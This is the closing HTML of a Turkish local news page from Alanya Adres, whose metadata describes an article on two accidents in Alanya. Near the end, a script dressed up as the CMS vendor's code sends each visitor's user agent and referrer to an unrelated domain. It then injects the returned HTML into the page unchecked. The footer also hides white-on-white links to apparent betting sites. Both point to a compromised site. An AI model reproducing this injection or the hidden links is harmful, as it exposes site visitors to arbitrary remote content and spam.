        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">509</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/alanya-belediyesi-30-gun-boyunca-5-noktada-iftar-verecek-h89472.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/alanya-belediyesi-30-gun-boyunca-5-noktada-iftar-verecek-h89472.html" title="Alanya Belediyesi 30 gün boyunca 5 noktada iftar..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2024/03/alanya_belediyesi_30_gun_boyunca_5_noktada_iftar_verecek_h89472_49626.jpeg" alt="Alanya Belediyesi 30 gün boyunca 5 noktada iftar..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/alanya-belediyesi-30-gun-boyunca-5-noktada-iftar-verecek-h89472.html" title="Alanya Belediyesi 30 gün boyunca 5 noktada iftar..."  target="_blank" class="title">Alanya Belediyesi 30 gün boyunca 5 noktada iftar...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/asayis\/alanyada-iki-aci-olayda-1-olu-1-agir-yarali-h89471.html"
    },
    "headline": "Alanya\u2019da iki ac\u0131 olayda 1 \u00f6l\u00fc, 1 a\u011f\u0131r yaral\u0131",
    "name": "Alanya\u2019da iki ac\u0131 olayda 1 \u00f6l\u00fc, 1 a\u011f\u0131r yaral\u0131",
    "articleBody": "\u0130lk olayda Mahmutlar Mahallesi'nde piknik alan\u0131nda sandalyede otururken dengesini kaybeden G.S. (31) isimli kad\u0131n kayal\u0131klardan d\u00fc\u015ferek a\u011f\u0131r yaraland\u0131. Olay\u0131 g\u00f6renler 112'yi arad\u0131. Hastaneye kald\u0131r\u0131lan G.S.'nin sa\u011fl\u0131k durumunun ciddiyetini korudu\u011fu \u00f6\u011frenildi.\r\n\r\n\u0130kinci olayda ise \u00c7aml\u0131ca Mahallesi'nde evinin \u00f6n\u00fcnde bulunan sulama kanal\u0131na&nbsp;giren Havva S\u00f6nmez (62) bo\u011fuldu. Sabah saatlerinde S\u00f6nmez'in cans\u0131z bedenini kanalda g\u00f6ren ailesi 112'yi arad\u0131. Yap\u0131lan incelemede S\u00f6nmez'in hayat\u0131n\u0131 kaybetti\u011fi belirlendi. S\u00f6nmez'in cans\u0131z bedeni morga kald\u0131r\u0131ld\u0131. Jandarma olayla ilgili inceleme ba\u015flatt\u0131",
    "description": "Alanya&#039;da piknikte d\u00fc\u015fen bir kad\u0131n a\u011f\u0131r yaralan\u0131rken, sulama kanal\u0131na d\u00fc\u015fen bir kad\u0131n ise bo\u011fularak hayat\u0131n\u0131 kaybetti.",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2024\/03\/alanyada_iki_aci_olayda_1_olu_1_agir_yarali_h89471_2b7e5.png",
        "width": 706,
        "height": 431
    },
    "datePublished": "2024-03-11T17:58:50+03:00",
    "dateModified": "2024-03-11T17:58:50+03:00",
    "genre": "news",
    "wordCount": 111,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=950108627"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1224966759"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1068856180"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1092479358"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1273301810"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1836974548"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=993751931"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=666812264"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1185411848"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1141827737"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=25470632"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=755568329"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('89471', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
